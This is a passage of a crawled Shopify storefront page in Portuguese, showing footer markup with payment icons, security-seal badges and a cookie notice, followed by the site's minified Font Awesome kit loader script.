.472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355
body_size: 3303
content:
window.FontAwesomeKitConfig = {"id":41668419,"version":"6.5.1","token":"07437d5a26","method":"css","baseUrl":"https://ka-f.fontawesome.com","license":"free","asyncLoading":{"enabled":false},"autoA11y":{"enabled":true},"baseUrlKit":"https://kit.fontawesome.com","detectConflictsUntil":null,"iconUploads":{},"minify":{"enabled":true},"v4FontFaceShim":{"enabled":true},"v4shim":{"enabled":true},"v5FontFaceShim":{"enabled":true}};
!function(t){"function"==typeof define&&define.amd?define("kit-loader",t):t()}((function(){"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function e(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?t(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,f=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){f=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(f)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var a="sharp",c=["classic","duotone","sharp"],u=["fak","fa-kit","fakd","fa-kit-duotone"],f=["fa","fas","fa-solid","far","fa-regular","fal","fa-light","fat","fa-thin","fad","fa-duotone","fab","fa-brands","fass","fasr","fasl","fast"];function s(t,e){var n=e&&e.addOn||"",r=e&&e.baseFilename||t.license+n,o=e&&e.minify?".min":"",i=e&&e.fileSuffix||t.method,a=e&&e.subdir||t.method;return t.baseUrl+"/releases/"+("latest"===t.version?"latest":"v".concat(t.version))+"/"+a+"/"+r+o+"."+i}function d(t,e){var n=e||["fa"],r="."+Array.prototype.join.call(n,",."),o=t.querySelectorAll(r);Array.prototype.forEach.call(o,(function(e){var n=e.getAttribute("title");e.setAttribute("aria-hidden","true");var r=!e.nextElementSibling||!e.nextElementSibling.classList.contains("sr-only");if(n&&r){var o=t.createElement("span");o.innerHTML=n,o.classList.add("sr-only"),e.parentNode.insertBefore(o,e.nextSibling)}}))}var l,h=function(){},m="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,p="undefined"==typeof setImmediate?setTimeout:setImmediate,v=[];function b(){for(var t=0;t<v.length;t++)v[t][0](v[t][1]);v=[],l=!1}function y(t,e){v.push([t,e]),l||(l=!0,p(b,0))}function g(t){var e=t.owner,n=e._state,r=e._data,o=t[n],i=t.then;if("function"==typeof o){n="fulfilled";try{r=o(r)}catch(t){O(i,t)}}w(i,r)||("fulfilled"===n&&A(i,r),"rejected"===n&&O(i,r))}function w(t,e){var r;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"===n(e))){var o=e.then;if("function"==typeof o)return o.call(e,(function(n){r||(r=!0,e===n?S(t,n):A(t,n))}),(function(e){r||(r=!0,O(t,e))})),!0}}catch(e){return r||O(t,e),!0}return!1}function A(t,e){t!==e&&w(t,e)||S(t,e)}function S(t,e){"pending"===t._state&&(t._state="settled",t._data=e,y(E,t))}function O(t,e){"pending"===t._state&&(t._state="settled",t._data=e,y(P,t))}function j(t){t._then=t._then.forEach(g)}function E(t){t._state="fulfilled",j(t)}function P(t){t._state="rejected",j(t),!t._handled&&m&&global.process.emit("unhandledRejection",t._data,t)}function _(t){global.process.emit("rejectionHandled",t)}function F(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof F==!1)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[],function(t,e){function n(t){O(e,t)}try{t((function(t){A(e,t)}),n)}catch(t){n(t)}}(t,this)}F.prototype={constructor:F,_state:"pending",_then:null,_data:void 0,_handled:!1,then:function(t,e){var n={owner:this,then:new this.constructor(h),fulfilled:t,rejected:e};return!e&&!t||this._handled||(this._handled=!0,"rejected"===this._state&&m&&y(_,this)),"fulfilled"===this._state||"rejected"===this._state?y(g,n):this._then.push(n),n.then},catch:function(t){return this.then(null,t)}},F.all=function(t){if(!Array.isArray(t))throw new TypeError("You must pass an array to Promise.all().");return new F((function(e,n){var r=[],o=0;function i(t){return o++,function(n){r[t]=n,--o||e(r)}}for(var a,c=0;c<t.length;c++)(a=t[c])&&"function"==typeof a.then?a.then(i(c),n):r[c]=a;o||e(r)}))},F.race=function(t){if(!Array.isArray(t))throw new TypeError("You must pass an array to Promise.race().");return new F((function(e,n){for(var r,o=0;o<t.length;o++)(r=t[o])&&"function"==typeof r.then?r.then(e,n):e(r)}))},F.resolve=function(t){return t&&"object"===n(t)&&t.constructor===F?t:new F((function(e){e(t)}))},F.reject=function(t){return new F((function(e,n){n(t)}))};var C="function"==typeof Promise?Promise:F;function I(t,e){var n=e.fetch,r=e.XMLHttpRequest,o=e.token,i=t;return o&&!function(t){return t.indexOf("kit-upload.css")>-1}(t)&&("URLSearchParams"in window?(i=new URL(t)).searchParams.set("token",o):i=i+"?token="+encodeURIComponent(o)),i=i.toString(),new C((function(t,e){if("function"==typeof n)n(i,{mode:"cors",cache:"default"}).then((function(t){if(t.ok)return t.text();throw new Error("")})).then((function(e){t(e)})).catch(e);else if("function"==typeof r){var o=new r;o.addEventListener("loadend",(function(){this.responseText?t(this.responseText):e(new Error(""))}));["abort","error","timeout"].map((function(t){o.addEventListener(t,(function(){e(new Error(""))}))})),o.open("GET",i),o.send()}else{e(new Error(""))}}))}function U(t,e,n){var r=t;return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(t,n){return"".concat(n).concat(e)}],[/(url\("?)\.\.\/webfonts/g,function(t,r){return"".concat(r).concat(e,"/releases/v").concat(n,"/webfonts")}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(t,n){return"".concat(n).concat(e)}]].forEach((function(t){var e=o(t,2),n=e[0],i=e[1];r=r.replace(n,i)})),r}function k(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},o=n.document||o,i=d.bind(d,o,[].concat(f,u,c.map((function(t){return"fa-".concat(t)}))));t.autoA11y.enabled&&r(i);var a=t.subsetPath&&t.baseUrl+"/"+t.subsetPath,l=[{id:"fa-main",addOn:void 0,url:a}];if(t.v4shim&&t.v4shim.enabled&&l.push({id:"fa-v4-shims",addOn:"-v4-shims"}),t.v5FontFaceShim&&t.v5FontFaceShim.enabled&&l.push({id:"fa-v5-font-face",addOn:"-v5-font-face"}),t.v4FontFaceShim&&t.v4FontFaceShim.enabled&&l.push({id:"fa-v4-font-face",addOn:"-v4-font-face"}),!a&&t.customIconsCssPath){var h=t.customIconsCssPath.indexOf("kit-upload.css")>-1?t.baseUrlKit:t.baseUrl,m=h+"/"+t.customIconsCssPath;l.push({id:"fa-kit-upload",url:m})}var p=l.map((function(r){return new C((function(o,i){var a=r.url||s(t,{addOn:r.addOn,minify:t.minify.enabled}),c={id:r.id},u=t.subset?c:e(e(e({},n),c),{},{baseUrl:t.baseUrl,version:t.version,id:r.id,contentFilter:function(t,e){return U(t,e.baseUrl,e.version)}});I(a,n).then((function(t){o(T(t,u))})).catch(i)}))}));return C.all(p)}function T(t,e){var n=e.contentFilter||function(t,e){return t},r=document.createElement("style"),o=document.createTextNode(n(t,e));return r.appendChild(o),r.media="all",e.id&&r.setAttribute("id",e.id),e&&e.detectingConflicts&&e.detectionIgnoreAttr&&r.setAttributeNode(document.createAttribute(e.detectionIgnoreAttr)),r}function L(t,n){n.autoA11y=t.autoA11y.enabled,"pro"===t.license&&(n.autoFetchSvg=!0,n.fetchSvgFrom=t.baseUrl+"/releases/"+("latest"===t.version?"latest":"v".concat(t.version))+"/svgs",n.fetchUploadedSvgFrom=t.uploadsUrl);var r=[];return t.v4shim.enabled&&r.push(new C((function(r,o){I(s(t,{addOn:"-v4-shims",minify:t.minify.enabled}),n).then((function(t){r(x(t,e(e({},n),{},{id:"fa-v4-shims"})))})).catch(o)}))),r.push(new C((function(r,o){I(t.subsetPath&&t.baseUrl+"/"+t.subsetPath||s(t,{minify:t.minify.enabled}),n).then((function(t){var o=x(t,e(e({},n),{},{id:"fa-main"}));r(function(t,e){var n=e&&void 0!==e.autoFetchSvg?e.autoFetchSvg:void 0,r=e&&void 0!==e.autoA11y?e.autoA11y:void 0;void 0!==r&&t.setAttribute("data-auto-a11y",r?"true":"false");n&&(t.setAttributeNode(document.createAttribute("data-auto-fetch-svg")),t.setAttribute("data-fetch-svg-from",e.fetchSvgFrom),t.setAttribute("data-fetch-uploaded-svg-from",e.fetchUploadedSvgFrom));return t}(o,n))})).catch(o)}))),C.all(r)}function x(t,e){var n=document.createElement("SCRIPT"),r=document.createTextNode(t);return n.appendChild(r),n.referrerPolicy="strict-origin",e.id&&n.setAttribute("id",e.id),e&&e.detectingConflicts&&e.detectionIgnoreAttr&&n.setAttributeNode(document.createAttribute(e.detectionIgnoreAttr)),n}function M(t){var e,n=[],r=document,o=r.documentElement.doScroll,i=(o?/^loaded|^c/:/^loaded|^i|^c/).test(r.readyState);i||r.addEventListener("DOMContentLoaded",e=function(){for(r.removeEventListener("DOMContentLoaded",e),i=1;e=n.shift();)e()}),i?setTimeout(t,0):n.push(t)}function N(t){"undefined"!=typeof MutationObserver&&new MutationObserver(t).observe(document,{childList:!0,subtree:!0})}try{if(window.FontAwesomeKitConfig){var D=window.FontAwesomeKitConfig,R={detectingConflicts:D.detectConflictsUntil&&new Date<=new Date(D.detectConflictsUntil),detectionIgnoreAttr:"data-fa-detection-ignore",fetch:window.fetch,token:D.token,XMLHttpRequest:window.XMLHttpRequest,document:document},H=document.currentScript,K=H?H.parentElement:document.head;(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"js"===t.method?L(t,e):"css"===t.method?k(t,e,(function(t){M(t),N(t)})):void 0})(D,R).then((function(t){t.map((function(t){try{K.insertBefore(t,H?H.nextSibling:null)}catch(e){K.appendChild(t)}})),R.detectingConflicts&&H&&M((function(){H.setAttributeNode(document.createAttribute(R.detectionIgnoreAttr));var t=function(t,e){var n=document.createElement("script");return e&&e.detectionIgnoreAttr&&n.setAttributeNode(document.createAttribute(e.detectionIgnoreAttr)),n.src=s(t,{baseFilename:"conflict-detection",fileSuffix:"js",subdir:"js",minify:t.minify.enabled}),n}(D,R);document.body.appendChild(t)}))})).catch((function(t){console.error("".concat("Font Awesome Kit:"," ").concat(t))}))}}catch(a){console.error("".concat("Font Awesome Kit:"," ").concat(a))}}));
